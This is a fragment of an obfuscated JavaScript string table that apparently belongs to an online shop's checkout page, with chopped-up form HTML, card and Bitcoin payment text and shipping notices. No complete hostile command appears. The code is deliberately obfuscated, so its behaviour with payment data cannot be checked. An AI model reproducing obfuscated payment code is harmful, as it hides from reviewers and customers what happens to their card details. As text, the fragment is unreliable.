','olor:#28bc','ipping\x20met','kyzwM','mask','cIPjn','esh','OachJ','yEYRQ','kROxE','ing\x20a\x20Lang','peYGl','YaDGg','roperly.','er-radius:','htL75yXup3','sion','LFnfx','YvYNT','lEaMr','Dtfry','total','DlTxa','NstqR','er>','UXNQq','osing\x20a\x20si','Go\x20to\x20your','isArray','GURLv','pPceP','R\x20Code\x20has','UyrfA','hbDqG','railgift','nnixA','ncluding\x20s','5d7Dk3Kk9u','KitVv','WtfIr','bWzAc','-size:90%\x22','eft:0\x27>By\x20','hwL75yXup3','bottom:6px','vgngi','cWmpX','XpFSr','Billing\x20ZI','looZH','tos\x20(','initPage','\x20Payment\x20(','ticon.png','cGynD','LORqA','BTdJq','jPEyD','Mini\x20Wind','uired></di','yyUOy','uphge','fZEgq','jRL75yXup3','hKL75yXup3','can\x20only\x20p','|17|12|14|','<table\x20wid','n\x20order\x20ar','eAEGe','\x20Mechanica','thDid','ed>\x20</div>','clVNk','йском\x20язык','\x20months\x20an','to\x20get\x20con','5djSk1HSXo','pWpET','div></cent','xwemv','\x20email\x20add','\x20non-refun','Jacket\x20(','</tr></tbo','YIjPF','LfMwR','VEQuF','\x20you\x20enter','ieIKt','90%\x27>PayPa','XcVjp','Modified\x20','ImuLd','er=\x22Email\x20','ZYveu','querySelec','OJcXS','lDL75yXup3','1|0|5|3|2|','hXnnV','NnncD','TFgCm','ncellation','Calculatin','wPiUQ','ontact\x20our','cLGqR','(factory-d','nges</a>,\x20','hpaLq','ASuqc','=\x22email\x22\x20p','wCPrk','Coupon','uage\x20Trans','dxxHr','ليزية.<br>','iQhZV','animate','irL75yXup3','TJaXk','SfFbN','ottom:5px;','om:25px;\x20o','t-katana.j','mZwVq','s,\x20please\x20','JAhNX','u\x27re\x20a\x20ret','yment\x20Term','LvwHn','wSixY','Vjqec','LNGDk','label','\x20a\x20valid\x20e','iLCuD','lSLNo','ls.','New\x20Accoun','Standard','Checkout','ble).','left-','tVJdt','lOqHz','expired','yhiIh','ort\x20taxes\x20','required','sByTagName','Ouabt','cZEDf','dex','zbfcC','-banner.jp','OnbTX','zyPxJ','OUmAk','t\x20fa-envel','ground-col','sIxgO','Mdnum','color:#00a','rwTyf','EErSH','older=\x22Ema','on\x22\x20\x20oncli','ZxSzJ','RtMxd','AskjJ','cseyx','thod','KCDtQ','t-combo.jp','cCLCn','n>Choose\x20S','zbGHA','rders@hype','ay\x20governm','YZmEg','gmXjg','YKGMT','option-pri','OAPCt','hen\x20the\x20or','t-ring.jpg','40.5','right-hand','5dlQapwnii','hGEkA','XDvDn','iaEHX','WmRMx','MEGws','<br><br>','the\x20measur','isplay:non','pathname','form\x20id=\x22c','se\x20try\x20aga','przxD','5d2t5pVCKF','5duxtmKYnK','stions','\x20can\x20be\x20fu','FLlCD','LPmwD','=\x22width:10','FiJGd','able\x20for\x20t','SXDgZ','WJGNX','e();\x22\x20valu','The\x20Warrio','lSjkI','uECSi','NGflx','SOoTC','mwr\x20magnum','span><br><','EuJWS','trauma\x20tea','opBKA','border-col','TE:\x20Add-on','RKoAR','OzpiR','HdMyz','ft\x20from\x20HY','5dZiIYSTqe','ZdAYR','led></div>','e\x201','BDbJl','<br><div\x20c',';\x20border-b','iokJY','mecha\x20helm','\x20next\x20hour','\x22>Post\x20Cod','KrYEO','and\x20are\x20so','GKToG','our\x20order\x20','mouseup','0\x22\x20id=\x22sta','ThNFY','animated\x20p','lRImy','lDvst','ZVpkv','order','pKmwD','MNblN','t\x20to\x20redee','ts/sound/g','QWFst','auto','ling\x20State','epcZj','A6L75yXup3','d\x20email\x20se','80%','Name','كامل\x20وعنوا','getHours','prtfb','<b>Color</','dCNaj','replace','ubject\x20to\x20','upport','mask\x20x2','rsZnn','ujQiv','Attention\x20','ItAFg','LcxYE',')\x20IP:\x20','t\x20paid\x20and','wWzVz','5dfZDVrjq7','kuxZb','tJrCK','GUvVF','NmyYL','GcJpD','emL75yXup3','QinEa','olled\x20by\x20u','ddress\x20for','ping','tpXtQ','\x20available','zYAMo','onload','annot\x20be\x20s','Rvyvi','Void\x20Drago','ipping\x20to\x20','bytnG','GZQwQ','rovince\x20(i','58gcSVRt','rc=\x22images','ng=\x220\x22\x20cel','</span><br','pZJsu','s\x20after\x20or','price_1Q7G','hKSoZ','gin-top:5p','jsoSO','QfVRy','JKylC','style=\x22col','guL75yXup3','lid\x20for\x20th','te\x20name\x20an','VhTGU','=\x22form-inp','coDLY','kground-co','f0;\x20border','BVqNx','xPena','mnYCu','LeLtK','Complete\x20a','n\x20(','\x22overflow-','9.5','create','b>.<br><br','YIBnd','40TPwUUC','dding-left','d\x20Frequent','OTczW','cZmte','MaBpy','ift.ogg\x22\x20t','src','\x20src=\x22imag','adding-bot','\x20notes)</b','4|5','WHEyU','dim3','PBPph','pre','ing\x20<b><sp','n-top:-15p','color','kVL75yXup3','shNZb','lJPPC','IcgTJ','\x20(non-remo','\x22First\x20nam','\x20Armor','kout.html','Password\x20d','=\x22rollout(','linput\x22\x20na','0890ff\x27>','address','Play\x20Video','inue&nbsp;','5d6c6oFcWA','fNghx','gusuT','\x20make\x20sure','le)\x22\x20class','pace:\x20nowr','maUtB','YHPaB','QSrfw','MadsK','iuKWr','REffV','Wcvic','accepted\x20a','ity:','<span\x20styl','eHRgt','jhTWV','less\x20than\x20','wIVhA','UJcEL','submitForm','=\x27termscon','OEpeu','-type:\x20dec','MUFXf','osen\x20upon\x20','ur\x20gift.\x20G','son\x20weave','=\x22margin-b','MhUTn','IfOPb','tHOZb','fSTfb','DwtWN','Your\x20passw','png\x22\x20width','로\x20이름과\x20배송\x20주','kEcYq','5dt7sSNgTA','DHNwc','></div>','are\x20requir','\x20informati','error','which\x20are\x20','fRL75yXup3','5dS0tQDL3D','od=\x22post\x22\x20','kgito','eKQJB','BTbSs','ArqJL','vuxSt','8xL75yXup3','xYqOj','BCQTN','ty\x20-\x20(Fede','TJLjZ','yments\x20are','\x20to\x20have\x20r','5dExfg4TcF','Arm.\x20If\x20yo','color:#f0f','Item(','XnEWF','kklFu','\x20registrat','dim1','m:-10px;\x20m','hIeyE','from','gimlH','IXyWD','type','yTdIW','getUTCHour','Your\x20order',':10px\x22></d','offset','SPmVj','Zszsd','Automatic\x20','IviNK','ish</b>.','rnIDE','gaNRV','IztyP','xTAMT','jJL75yXup3','chief\x20boot','GdnVf','eVvHf','Claw\x20Exten','WvmtS','mart\x20Ring<','PbWqS','mukpD','dVGQW','pCpbZ','grhXb','Armor\x20A2\x20(','LwWCS','yayCE','city:0.4;\x20','QISpB7wU6f','d\x22><source','city','-unavailab','on.\x20You\x20mu','5px;\x20line-','qZtF</span','g-Size-Cha','INwql','\x20product\x20','WSYPs','dim2','Armor','Proton','oCBRh','checkout_i','YaCuZ','cdgpT','uOwCd','m7L75yXup3','FpTvl','futures/v1','5dJwi5Oyq2','mOlkG','estimation','r\x20informat','d>\x20</div>','te\x22\x20name=\x22','TsmaO','XEjzJ','eaFsO','includes','jtAuu','dipqz','QSRmS','nVBrj','toUpperCas','ts\x20not\x20ava','qfVWH','style=\x27lin','wbXjJ','ate','img','bleContinu','qzPgK','VEJFz','qLfYn','count\x20off\x20','RzaSq','mpAKx','split','images/che','ou\x20as\x20soon','DHmkX','\x22product-a','thL75yXup3','center><br','heOPk','tomer\x20Supp','tOUEM','\x22\x20style=\x22m','n-top:100p','</td>','0|1','leAtC','SKXQr','xlOho','\x20need\x20to\x20p','5d67aNvW6Q','2|0','nzpaS','fiLfu','xtBNl','MEJyk','e=\x27color:#','SFewu','TnbBG','EEzNQ','der=\x22Repea','rm-submit\x22','items\x20to\x20s','5dWekbUZHG','QociO','ore\x20you\x20ca','animation','vtUVF','BVDou','WqSnX','er\x20a\x20valid','encrypted\x20','KvvjR','9eb;\x22>','price_1MCb','ZPpJc','JaWAB','uded\x20in\x20yo','\x20type=\x22ema','hufUU','MjHjh','700\x27>FREE<','t\x22\x20class=\x22','store\x20main','r:pointer\x27','aFSun','155wYgNpD','CYLDV','lling\x22\x20dis','hlLNA','or\x20orders\x20','ExUwR','irmff','tos','qbFug','5dTVWvbuKT','ftSizeChar','44.5','r\x22\x20value=\x22','MZVpt','5dh8m133Kl','hfEPH','uMtAD','FREE</div>','rs\x20to\x20your','45.5','ovoXG','aNfuW','onClick=\x22g','sing\x20your\x20','labubugift','html\x27\x20targ','ault','tyle=\x22bord','FcxtW','EkANm','QvYNS','one\x22>NFC\x20S','ate\x22\x20trans','5dbPv9lWqV','DDoXZ','JPLsk','zXVqj','OHPHM','hPZWJ','5dCgFJDEO2','8px;\x20line-','ZYjbA','CHGpT','qEIvW','ZMPXJ','ounJI','aRzUg','5dzcMAEoPu','ss\x20to\x20conf','and\x20<a\x20sty','W3L75yXup3','\x20the\x20produ','GCjwD','CpnQi','nmxYN','ue=\x22','bcsxw','5dqWoFmKoY','UgMSl','fully\x20subm','round-colo','d\x20is\x20not\x20c','or:#DDD;\x20b','OsEzb','JKhab','FtDbm','der\x20ships','lRAMM','DSRpB','RurHe','iaJgu','ecLYq','map','5-7\x20days\x20a','HBIhg','DWQba','d=\x22City\x22\x20n','mJyQB','atqGn','IZCZO','es/cards/a','LFceP','HVSPd','geqHi','rFJvF','BGMff',')\x20Cart\x20Lim','ChMmN','PJEPz','QkCtA','SANaP','ption-pric','rce\x20src=\x22a','VOXEV','\x20your\x20parc','this);\x22\x20wi','labubu\x20x\x20v','false','\x20address\x20i','ht\x20measure','ext\x22\x20id=\x22F','vLibt','Cnryp','DYJUq','#morephoto','m:17px;\x20ma','qWnKp','JjmMZ','zBovy','uDVab','t\x20to\x20see\x20t','5d39T1QQoZ','bottom:5px','ni\x20Chan','at\x20are\x20in\x20','HUEll','UZSMz','GClLE','oxezy','tRkyC','YwatY','s=\x22icon\x20fa','MsJjN','\x20not\x20work\x20','5.5','ss=\x22form-i','rNlft','SPtPW','drhdX','5d5R56a8aY','PkSxO','getMinutes','YFBdh','=\x27cursor:\x20','CWJPn','expiresAt','okSFq','d=\x22Address','s\x20total\x20<b','DZUNJ','5dI5k21mOa','\x20font-size','m:10px;\x27>','CXbcY','r-bottom:n','-out-of-st','layereval','ufKub','TQGcZ','SnVYz','ntime,\x20don','xXJZh','HBgjh','GgeNM','IGBDC','IAkZI','Zycil','om:5px\x22><s','\x20customers','\x20rejected\x20','MgRPG','zStAR','<b\x20style=\x27','>Returns</','ck.\x20Please','E:\x20Gift\x20on','s\x20Policy</','mask\x20x1','\x27>*NOTE:\x20S','ped\x20back\x20t','GBLZj','BTC\x20Wallet','s\x20(<b\x20styl','MAstR','ible\x20for\x20d','rm\x20cyberpu','thin\x201\x20hou','cTqEe','DcUAJ','EcL75yXup3','BaoTl','vsACt','\x20List\x22:\x22','LGTFu','gUCjb','productopt','Saudi\x20cust','\x20items.<br','DdkIW','ulse\x20faste','jyLey','\x20notransla','Expand\x20Pho','5dO2T0P5mx','ATkrQ','SjklH','Reminder</','\x20email\x20ser','nnsqi','coxcF','gtL75yXup3','EgUcv','mecha\x20mask','spike-set-','\x20contact\x20y','hmzqA','esczh','YQLDR','complete\x20y','m:5px\x27></d','GmCgP','yvmNs','n\x20payments','loL75yXup3','eBPhJ','r:#aaa;\x20pa','unk\x20Arm\x20le','jTiTe','mnVgG','Read\x20More\x20','tions_chec','setAttribu','<input\x20typ','iLloZ','CNvAy','wSFlr','up\x22><input','yuyPR','tyPws','=\x22Password','ng\x22\x20class=','ml\x22\x20height','ft:3px;\x20pa','ZKXtQ','44\x27>','xkEES','YQcsx','KmUFY','5dBWAkce6w','5d3438c5D0','href','XwL75yXup3','DQdzz','vDiTe','hiFnZ','address\x20in','Iexba','\x20pointer;\x20','ldItz','JugXg','ot\x20be\x20chan','rLotP','pplepay.pn','totalitems','5dRzqvqJ1a','24h).\x20The\x20','e&api_key=','VHmYJ','event',';\x22>You\x20jus','nPJad','\x22\x20id=\x22form','5dYJm3aowS','يجب\x20على\x20ال','fnEyX','5dNgMyuEcI','zzYnK','wrbIt','wbrKi','width','KiVjV','ttNmb','EqcCK',':#fff\x22>','Mecha\x20Helm','cGbuz','-exoskelet','tions,\x20you','ipping</di','\x22margin-to','0\x22><tr\x20sty','GihFC','ays','Korea','utFik','AOJbB','YNMVu','pk_live_51','pcJbU','XoPLR','nvWFJ','HHL75yXup3','\x20calculate','\x22><option>','nce\x22\x20class','shpbullet2','\x22\x20name=\x22st','vgBpX','sYfZH','AyWOS','5dxasoZYVW','assword\x22\x20p','lease\x20cont','\x20this\x20inco','KSPHT','form>','ou\x20add\x20thi','OYHXM','oduct-tecd','\x22audio/mpe','cHjUv','JrlAe','10px;\x22>','The\x20Cyberp','ss=\x22alt\x20pr','wait\x20for\x20o','qBNMC','ToYlv','heckout_in','AYL75yXup3','e\x20you\x20can\x20','pping\x20orde','ntact\x20us.','OFVMq','CMjtY','uUgTl','spacepack','5dczV0Z0tF','rAFlO','FTJFo','WTEiT','t-card.jpg','zwVMW','ipt:showGi','\x20LABUBUHEA','Or\x20Sign\x20up','PLScO','NaOwq','FfQik','Gladiator','textConten','XNRar','ult\x20Blade','lehjy','QtIVh','Gvjwi','TeuQO','pvchj','dQUmb','vreUe','5dNQ65Igl6','DaL75yXup3','VPN','jQL75yXup3','\x20must\x20be\x20e','<tr><td><i','xRVtY','UfNQM','rdNUe','Image','POST','iMtFm','ccessory\x20(','mSrhW','></div></t','CqtHT','bSgPX','yXJdG','om\x20HypeBro','zOxpX','a>\x20as\x20a\x20gi','\x20for\x20','5dlwyucqkc','zCoYW','cwzHo','18|16|13|2','#f0f0f0;\x20b','her.com\x27>o','PgJje','adius:0.4e','Tppng','ue=\x22BITCOI','AjyNo','udio\x20id=\x22g','You\x27ve\x20pla','AswtP','HFLLR','JGMtC','2|3|6|5|4|','dbsFI','QeznA','ast\x20Name\x22\x20','5dxrxbheNR','itcard_che','gEZqs','pqyLg','FUNcB','zkXfk','FDWIE','e:95%;\x20mar','5dnO3D3KCM','GkL75yXup3','sqNLw','art\x20proces','tNuOG','op:15px;\x20p','You\x20have\x20a','DbnCC','klL75yXup3','i1L75yXup3','mXWcV','\x20once\x20our\x20','wbRIt','JWXmu','IyXnO','eft:5px\x22\x20o','in\x20a\x20coupl','QzlDB','TxhPY','iv></div>','bu\x20include','izanami\x20','fmupQ','uyQTL','TEuyc','nclude\x20the','zkfAW','hnwwS','f\x20applicab','SZbKe','bSmen','MLcjY','5dWB5C0TQv','ur\x20account','iguFA','t\x20Item:\x20','in-top:10p','e\x202','AKqDB','shpbullet','mcGFO','ound/gift.','r\x20helmet','chanical-e','\x20border-st','<form\x20id=\x22','356571061','gloves','pe-1\x20(','style=\x22opa','laceholder','Mequ6nAQKi','ojXMn','essing\x20it.','illing\x20Cit','le=\x22margin','Checkout\x20C','ck?market=','XBTUSD,BTC','ml\x27\x20target','e\x20to\x20conta','tcard_chec','r(this);\x22\x20','.png\x22\x20clas','cursor:poi','idth:80%\x22>','(US)','dress\x22\x20pla','ZKDgq','erOtN','zdsby','CrYrH','open','untry\x22\x20val','wqreD','5dqJ1YxRcu','otoPolicy(','Added\x20to\x20c','gBWoG','BdqMp','ly\x20support','\x20|\x20READ','onWdj','yfoDm','vfQPC','ss=\x27termsa','oesn\x27t\x20mat','checkout.s','uVpFP','thFYs','Email\x20does','d=\x22Subject','ttzvU','x;\x20border-','payment\x20in','Bfrzd','FJoxX','fxvZZ','headShake\x20','UaxTA','r:#f0f0f0;','nRstF','blRKM','om:4px\x22><s','zqmWM','shpdays','aIcta','ytsnu','LIxVj','s@hypebrot','HuhCo','3|1|0|4|2','the\x20specia','KZWkV','uxJof','oqGlr','mer\x20servic','Pre\x20Pay:','ete2.png','\x20not\x20avail','Jkspk','KSoBh','#topanchor','ft.\x20Procee','hain.<br><','OBqaO','EDgln','above\x20USD9','dphone','36868vdJpzm','\x20|\x20DIRECT','5dIrLRD9RX','QrCCD','gnZWi','nrQZH','SgtIO','NMGQJ','mail\x202\x22\x20na','i9L75yXup3','ZGvMR','HPkeF','ripe</b>\x20\x20','highlights','5dBxoQX5SK','d\x20width=\x222','td><td\x20cla','IpZvY','th=\x2280%\x22\x20a','sAGXu','MsPUp','y</a>\x20as\x20a','eUiqa','price_1RiT','his\x20item</','csNpN','5dyec52Vde','FVatQ','doqIF','jCYoR','Respirator','WllRc','pty\x20your\x20s','ut\x22\x20style=','JLxdD','o\x20purchase','e\x20<a\x20href=','99b2145620','t\x22><img\x20sr','oSkuP','-arm\x22\x20targ','LlnTX','#ff7800;\x20c','form','Total:</td','lXbRz','jAL75yXup3','rbjTM','DxLrN','<br><br>NO','\x20Pay\x20(','LWYom','innerHTML','y.\x20Please\x20','wzVUF','jxokv','lzAqy','gBlLa','r\x20FAQ).','cDXrw','vMjTX','SEXFA','tions</a><',';\x20margin-b','animated\x20f','riIah','.<audio\x20id','rSvqv','out\x20of\x20sto','\x22,\x22Email\x22:','=\x22giftsize','stener','izsMo','HQPPW','erms\x20&\x20Con','b>\x20and\x20<b>','to:orders@','DcXLY','szUhC','div><br><d','llWDS','4\x20to\x208\x20wee','Samsung','0|2|3|4|1','TjsJt','LPAUT','>\x20By\x20regis','name','ch.\x20Please','yEDuC','QmZDi','def','FXRcT','lue=\x22Conti','IzePa','5d5zhKR93h','y)\x20are\x20not','price_1KRV','tKsKj','CgCqu','SIUAq','5dG2AnAiXx','\x20to\x20carefu','qTKZM','5dsIDeDyeW','YtEFE','to\x20Mainten','GdBZK','5dBvRihVbA','nableConti','\x22>Please\x20p','GJL75yXup3','5drsHVflnJ','sjnGv','pJfkt','rm-zipcode','jKPwl','):\x20','m\x20cyberpun','ate-billin',':#f0f0f0;\x22','gayob','ovable\x20bat','</a></b>\x20i','xMLqV','le=\x27cursor','ss=\x22cartit','6%;\x20margin','ount\x20withi','iZsgy','ZNzuC','WQbGI','gEwCU','bjBxy','jzBCv','<b\x20style=\x22','itted.\x20Our','\x20Please\x20ma','=\x2280%\x22\x20ali','Los\x20Angele','kMBEK','</td>\x20</tr','บุชื่อและท','T\x20|','tHPbA','vsPjC','vfLNX','price\x22>','ta-api.coi','dth=\x2216\x22\x20c','Ring','5dcpVxMurp','\x20Line\x202\x22\x20n','eXL75yXup3','AiL75yXup3','666\x27><a\x20hr','5dWnaCFgCh','deleteCart','UtwRJ','mSdDC','muYxP','MnNWd','RMtTN','EKvlV','OHRAw','e:10px;\x20ma','iron\x20man\x20m','&nbsp;Expr','ษ<br>Thai\x20','SpcsT','ame:','f0f0f0;\x20bo','AzWCe','xMvbM','<br><cente','you!<audio','payment_su','PKbwC','Class\x22\x20onc','px;\x20border','g-left:0px','0px;\x27>','wcUHf','UENvz','-bottom:-2','Yellow+\x20(R','\x20to\x20paymen','WrtIK','s\x20are\x20not\x20','\x20left\x20in\x20s','ead\x20and\x20un','toys-4','\x20color:#88','x\x20larger\x20t','pos','nd-color:#','SZMjA','fyMvn','r=\x22','aBWro','xguQm','uBuAa','wklDY','\x20finished.','8XL75yXup3','\x20Pixel\x20Dis','floor','-right','r=\x22rollove','cdFGo','\x20is\x20based\x20','gBWRr','LKZXs','MMXfL','dress2\x22\x20pl','color:#000','ulFCL','rm-name\x22>N','Pay\x20Bitcoi','Armor\x20','jVmHk','cBXJK','structions','zip\x22\x20place','rRRau','bJlMS','/\x20Size*</b','name=\x22orde','aced\x20using','iLWrX','vWnIC','\x20style=\x22co','\x20the\x20next\x20','n\x20will\x20be\x20','/cards/mas','JcwZM','</font>','Aenaz','t\x20Registra','Player','techange','czhBY','QKOXJ','JvOLj','HKiCM','cCKjK','qYKIt','5dPYzbz6MW','\x22Address\x20l','jjgmZ','hQoDr','AAHgi','ojDXe','ce\x20another','order.\x20Che','yle=\x27curso','ed\x20to\x20purc','out\x20(offer','EIGrO','ers@hypebr','(Yellow)','KGOxU','STORM\x20','5dHLIJgBtv','aRqQj','\x22right\x22\x20st','Cyberpunk\x20','e-height:1','\x20valid\x20for','eight:40px','\x20name=\x22ema','WTJRM','NlFxa','.com/Prod/','DML75yXup3','antities.<','mYL75yXup3','iLzmB','NojoR','\x20be\x20provid','ktjvj','kMcNW','MwTJg','\x20Address:','YLQGP','cRtRi','Size</b>\x20c','mPGkL','dCDhq','Abezf','HbXDu','\x27>@gmx.ch<','qnkLw','DyCZf','class=\x22car','eight:16px','HUzJY','PtamY','gJuFq','8zL75yXup3','AEQEd','UfJmb','backtotop','FEahz','Reminder','yHnLA','ZgWsi','insertBefo','WYXZd','zhtWS','TtiPg','=\x22assets/s','dUaGc','SK\x20','vqgNu','times.','price_1Jik','Xbmgs','hJXip','LHRdJ','\x20the\x20shipp','\x20dagger','wJtNv','t-rail.gif','IhoGD','\x20shorts','\x20value=\x22No','push','lish</b>.','RQnxi','cursor:\x20po','Labubu\x20Acc','ZvEgf','LNaWE','01)','ePtba','=\x22backgrou','wKFuE','rQpWf','5dFOhfEn0w','Bitcoin\x20Pa','Only\x20','Yellow+\x20(B','FKits','\x22><div\x20cla','BAWds','c3VtbWVy','\x20caused\x20by','KZYBF','r:#4cc600\x27','l\x22\x20placeho',':15px\x27>','col-12-med','aIQGY','ext\x22\x20id=\x22L','YplZK','ound\x22><sou','Zexio','XgszW','lor:#FF000','top:-10px;','dEvXQ','_blank','ext\x22\x20id=\x22C','\x20OFF</div>','class=\x22css','Inzci','sbefW','c=\x22termsco','xQUOQ','fMaGX','LkfyN','zikRn','XCYkD','her.com','<br>Please','jccoO','r:\x20','lctLM','jFeDY','\x20the\x20items','ity-billin','jtsHo','hEyix','PRICE','re\x20shippin','and\x20voice\x20','>)\x20applied','height:40p','8|9|10|2','\x20onto\x20impo','wkPHT','PRODUCT_NA','r\x20request.','pied!','afJda','\x20remove\x20th','9gL75yXup3',':7px\x27>Sorr','ress.','TnSwL','kDcHq','>\x20</div>','gQMLc','pKtjL','equired>\x20<','ivMaA','h0L75yXup3','packst','ZZhbb','reebok','WAQQH','5\x20to\x2014\x20da','lsMJB','LttqV','2xl','THHuc','lue\x20Displa','SEHKS','bsp;&nbsp;','aVtNS','rZYoy','YTIwL','capture','AzfGd','prVfK','QVjDf','lijzf918.e','YjPZn','notranslat','CwBzP','xecute-api','eft:0\x27>If\x20','yriYI','zXenZ','Continue','SoPBL','\x20boot','10px','#FF0000\x27>w','5deQePnq8F','\x20your\x20Labu','ZBKlY','ZdBPc','ahzeV','jaL75yXup3','5ddOMdCapx','Blood\x20Shad','sSnKZ','XdpbS','Storm\x20Kata','PdtlE','gbRwN','dKRND','/div><span','npZBM','eAVuA','FMKwq','TQiVh','cart\x22\x20styl','ew\x27>Terms\x20','s=\x22creditc','ZQBMD','</a>\x20<span','n\x2060\x20min\x20t','Express','LfwYV','r\x20our\x20resp','\x20the\x20payme',');\x22\x20style=','/form>','wlrGU','oeeUm','QLMrh','GwStr','GlsRe','ObAbl','5d7WGXUUR4','1px;\x20line-','Email','owered\x20by\x20','#AAA','eft:0\x27>BTC','dress\x20to\x20c','able','gTeyZ','customizeb','OxRdy','SFdGI','cEbJG','uest.\x20Plea','ws\x20you\x20to\x20','-bottom:10','dTGpQ','#photos','fFnEk','QAdpS','FXMbI','></b>\x20as\x20a','qkysT','since\x20Apr\x20','CieAV','gh\x20schedul','eTLOx','x;\x20font-we','guQEZ','-top:10px\x27','or:#00acff','e=\x22&nbsp;&','agDfp','MCWNr','width:80%;','[PROTO]\x20Ty','5dUjoiKK7T','shipping</','an\x20class=\x22','</form><di','or\x20system','nkqrO','ling\x20Count','е.\x20Russian','><td\x20width','o]\x20type-1','UuCVg','Gift','opping\x20Car','NjJFx','script[src','lor:#f0f0f','iv>','the\x20full\x20a','olor:#fff;','wiCUy','5d5feQnOh5','800\x22>','pack\x20(blac','ApnLt','gvieB','5dSPP2vC5j','Fubso','re\x20not\x20ava','px\x22><tbody','\x20subtotal\x20','rLhRE','tXrGT','EUMKA','CtAXk','WoW\x209\x20Infi','TC\x20transfe','suBuL','0%;\x20margin','BtPdW','PUvKc','\x22images/ca','LhoWg','Password','isplay:inl','AbIQy','FFOXR','mkLPF','price_1NwP','>\x20After\x20th','PRmZd','XVDBl','marginRigh',':#049b00\x27>','RhNJZ','gin-top:10','gWzQx','ZvWTF','AthRy','provided\x20w','INggP','\x20Make\x20sure','lqHIX','\x20get\x20confi','sBuBr','LNcmR','plete\x20proc','日本のお客様は、完全','\x20due\x20to\x20ca','BCZai','entries','qycqU','AySXr','DER\x20GIFT\x20|','uspRS','\x20</td><td\x20','zKOrv','sBQVI','HaruH','bzQcU','ICE','iftcolor\x22\x20','\x20again\x20bef','ZqjUf','urning\x20cus','nfo\x22>All\x20c','with/key/d','transfer\x20i','QagGV','his\x20BTC\x20am','FuuGV','ame=\x22name\x22','<td\x20align=','GeEbB','nt\x20didn\x27t\x20','KDRmp','xLfCc','\x20you\x20want\x20','AGL75yXup3','p;&nbsp;&n','swal2-conf','AzEPI','dnL75yXup3','Tried\x20to\x20O','EQKYt','-color:#cf','LiCOf','DsL75yXup3','bcKJW','MLIUY','omYdk','1|5|3|6|4|','random','nfirmation','%\x22><b><div','QKGFm','RcmCZ','DrmqI','MfmpA','lgZFo','bpPJB','responseTe','FdeHE','\x20(offer\x20va','.youtube','itBjk','t\x20of\x20luck','COBDV','en\x20lose\x20yo','NRpjV','\x20src=\x22asse','UOjOo','has\x20purcha','xliVb','ntLNh','EwWtc','aafxg','=\x27new\x27>Ter','you\x20transf','qiGIa','QWDVG','860881wZbuWg','\x22\x20placehol','5dRqD9roRQ','#paypal-bu','Ckanw','5d1ww4ZldS','LzIyr','ZDqmD','Regardless','EoByZ','IdxiF','bocBz','ditcard_ch','culated?\x22\x20','8|0|4|10|5','ASpvg','cwTmn','agree','gYCyJ','yyqFK','rEnVg','warriors\x20o','OGSqA','marginLeft','getItem','KRCfu','KIAAT','ZYbgj','ngUtF','HZsjC','qWjYo','5diPynaaKY','ry\x20to\x20crea','display','e:15px;\x20\x27>','OrduA','USD60</b>\x20','Buwch','in-top:5px','FQNrq','HKXmP','ujJlO','krL75yXup3','teries</b>','qtWQN','PwPRG','CPoGw','ufruU','TBQrI','zOarF','ing\x20addres','<b><div\x20st','.</span></','yjUOH','fore\x20proce','trap\x20+\x20Sle','KxrHd','QjYbH','5dGQs7euM4','ship\x20after','labubu\x20bes','take\x20<b><s','\x20Jacket','\x22\x20width=\x221','rybFd','0|5|3|1|4|','dhZXA','KAKMT','uQWsZ','ice\x20that\x20B','\x22icon\x20alt\x20','h\x20us,\x20you\x20','udio/mpeg\x22','TLAsK','bIVkS','5d0wJ5JP0x','nd\x20underst','The\x20curren','blKUp','ed\x20when\x20we','UbNdW','TsHqg','br>','tXrSJ','100;\x20color','ou\x20will\x20re','vfrrU','sAckZ','an\x20be\x20chos','hXxWS','equired></','etbdO','in\x20case\x20of','lign=\x22left','gUL75yXup3','place\x20an\x20o','JlGYu','30px','blood\x20shad','oOerD','redit\x20card','5d5On97gEx','5%;\x20margin','NAJQO','3|2|0|4|1|','DgL75yXup3','JIMZD','5d1VPcvnU9','wJnMA','Rztqi','EFoFz','ift.mp3\x22\x20t','e\x20name\x20and','xmLEr','oIjbw','ExPzF','handcrafte','KqFWf','Cyber\x20Shir','rm,\x20you\x20ne','\x22\x20style=\x22b','\x20be\x20able\x20t','eckout&nbs','<br><br>If','egfCP','pingmethod','ze:83%\x22>Al','n></b>\x20to\x20','hmHoR','d\x20maintena','plete\x20name','we\x20may\x20not','gKUxy','wfzBE','ame>',':pointer\x27\x20','NOHNk','MhDLc','dDlpG','byzTf','mqZCl','sVonF','nfcvW','re\x20Helmet\x20','ect','tNDPK','\x22city\x22\x20pla','kaWsr','FMdzs','e=\x27cursor:','NFC\x20Smart\x20','0\x27>','한국\x20고객은\x20영문으','dding:1px\x20','.\x20You\x20may\x20','ges/cards/','5dnnyowwSM','aJL75yXup3','%;\x20border-','ight:20px;','VlwWz','|6|1|9|2|3','vStof','5dujo60eOh','uyKRq','t-labubu.j','ed\x20mainten','Priority)','ll\x20need\x20to','PayPal:','fmcqQ','42.5','substr','SQXtP','apply.\x20','s()\x27\x20style','ZeroCreate','GtTHt','ord\x20two\x20ti','ies-nfc-sm','Note','n-bottom:2','Nord','Remove\x20Car','TiSyH','-hand-',';\x22><td\x20wid','me=\x22email\x22','FxdZZ','EBVhr','{\x20border-r','cowER','ZIP','\x20shipping\x20','qBIVF','aYztL','iLAfp','(Animated)','SYfrU','tery\x20and\x20c','gNUdF','zBmEM','NeNmk','Back\x20to\x20Ca','&nbsp;Cont','x\x22>','hBByp','td\x20width=\x22','must\x20provi','ee\x27\x20id=\x27te','5dowj9J5DX','cartitem\x22\x20','jacket','or</option','NGyYE','nUvlP','n/json','-shopping-','cal-align:','control.','5dCq6dT0RT','mail\x20with\x20','ff;\x20border','qLVaM','/ssl.png\x22\x20','klgfJ','tzcEz','\x20Saber','firmed\x20by\x20','KvreF','GNFna','qZHXx','ljLnw','er\x20combine','5dsmNhvWJ7','Prices\x20wil','QlamY','contact.ht','t\x22\x20id=\x22Bil','peKCc','DUL75yXup3','prodcat','cFwFq','CxAxL','utjHT','t.<audio\x20i','0px\x22\x20requi','xzAwZ','ght:2.85em','BCL75yXup3','24h).','t=\x22_blank\x22','WJLbV','lkRIg','form\x20id=\x22r','PjiAd','=\x22notransl','ottom:23px','try.</cent','\x22\x20name=\x22gi','Zpvnd','1.0','s/ssl.png\x22','WBJRo','fsOOb','ck=\x22notify','IrrRX','ilto:order','{\x22Subject\x22','aVzpv','P\x20Agency.','\x20Dagger','tOesW','mechanical','5dXVycz6zw','xLPIm','TfILw','عملاء\x20السع','iftsound\x22>','lPL75yXup3','headwear.h','ze:310%\x22>👨🏼‍🔬','number','XoRMQ','ZSCDy','FeTpk','GdOce','koL75yXup3','t